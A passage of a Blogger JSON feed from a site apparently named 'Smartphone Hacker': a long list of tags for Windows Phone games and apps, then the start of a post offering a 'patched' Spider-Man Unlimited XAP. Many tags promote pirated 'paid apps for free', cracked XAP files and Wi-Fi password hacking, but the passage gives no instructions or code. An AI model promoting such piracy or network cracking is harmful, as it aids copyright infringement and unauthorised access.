unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/Spider+Man+Unlimited+for+windows+phone?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/Spider%20Man%20Unlimited%20for%20windows%20phone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-7832926822746678020"},"published":{"$t":"2015-01-27T05:09:00.002-08:00"},"updated":{"$t":"2015-02-02T05:18:21.383-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone 8.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone xap"}],"title":{"type":"text","$t":"Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s1600\/spmu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s1600\/spmu.jpg\" height=\"320\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESpider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFixed \u0026amp; Patched Xap by Souma\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSwing into a hand-drawn Comic-Verse in a brand-new episodic adventure!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 